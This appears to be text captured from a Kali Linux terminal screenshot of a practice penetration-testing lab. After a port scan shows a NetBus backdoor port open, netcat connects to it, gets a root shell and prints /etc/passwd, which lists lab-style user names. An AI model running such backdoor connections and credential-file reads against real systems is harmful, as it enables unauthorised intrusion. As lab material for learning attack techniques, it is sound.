 1 2 3 4 2 192.168.7.81 6:57
kali@kali: ~/Desktop
File Actions Edit View Help
445/tcp open microsoft-ds
3306/tcp open mysql
12345/tcp open netbus
Nmap done: 1 IP address (1 host up) scanned in 3.13 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.3.1 12345
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.3.1 12345
whoami
root
id
uid=0(root) gid=0(root)
uname
Linux
cat/etc/passwd
bash: line 5: cat/etc/passwd: No such file or directory
cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:
ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
pop:x:90:90:POP:/:
nobody:x:99:99:nobody:/:
postgres:x:1000:100::/home/postgres:
frodo:x:1001:100::/home/frodo:
bilbo:x:1002:100::/home/bilbo:
samwise:x:1003:100::/home/samwise:
faramir:x:1004:100::/home/faramir: